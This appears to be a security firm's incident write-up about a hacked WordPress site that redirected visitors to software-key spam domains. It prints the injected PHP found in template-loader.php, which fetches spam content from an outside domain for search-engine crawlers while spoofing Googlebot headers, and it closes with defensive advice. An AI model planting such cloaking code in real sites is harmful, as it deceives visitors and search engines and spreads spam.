Sharing spam content and getting blacklisted is not a matter of choice when a website is hacked, these are just some of the consequences when attackers compromise a blog/website and that is why it is so important to have security measures/policies in place to prevent such issues from happening.
An attacker can use a hacked website for various purposes, such as:
- Node to DDoS attacks
- Host phishing content
- Steal sensitive information
- SEO Spam and much more
Most of the time, website owners are unaware of such activities until they get a complaint from a user or a search engine (Blacklist Screen) which at that point it’s too late.
Recently our incident response team investigated a case where an infected website was redirecting users to non intended domains such as:
- “windows7keyonsale.com/windows-8-c-9.html”
- “allsoftwaredownload.com/windows-8-1-product-key-generator/”
Upon further analysis, we detected that one of the WordPress core files was changed and a malicious content was injected at the top of the file “wp-includes/template-loader.php”
<?php$tmp = strtolower($_SERVER['HTTP_USER_AGENT']); $mysite = "hxxp://www.infectedwebsite.com/"; $filename = ""; $fromsite = "hxxp://allsoftwaredownload.com/windows-8-1-product-key-generator/"; if (strpos($tmp, 'google') !== false || strpos($tmp, 'yahoo') !== false || strpos($tmp, 'aol') !== false || strpos($tmp, 'sqworm') !== false || strpos($tmp, 'bot') !== false) { $ksite = !empty($_GET['win']) ? $_GET['win'] : ""; $list = array(); $listname = $filename . "?win="; $liststr = "<div style='text-align: center'>"; foreach ($list as $key => $val) { if ($ksite == $key) { $fromsite = $val; } $liststr .= "<a href='" .$mysite . $filename . "?win=" . $key . "'>" . $key . "</a> "; } $liststr .= "</div>"; $url = empty($_GET['key']) ? "" : $_GET['key']; if(function_exists('curl_init')){$s = curl_init();curl_setopt($s,CURLOPT_URL,$fromsite . $url);curl_setopt($s,CURLOPT_RETURNTRANSFER,1);curl_setopt($s,CURLOPT_USERAGENT,'Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)');curl_setopt($s,CURLOPT_REFERER,"http://www.google.com");curl_setopt($s, CURLOPT_HTTPHEADER, array('X-FORWARDED-FOR:66.249.72.240', 'CLIENT-IP:66.249.72.240'));$content = curl_exec($s);}else{$content=file_get_contents($fromsite . $url);}...In addition to loading the content from the offending website (image below) and displaying it to the user, the injection also attempts to avoid detection from Search Engines in order to increase profitability.

This is another example where attackers modify core files from the CMS to perform malicious activities. If you have a file integrity monitoring in place and a backup, this could be easily avoided and reverted to a good state. It’s also important to double-check the logs and find the entry point to avoid that from happening again. Using a Web Application Firewall and changing passwords are good prevention measures.






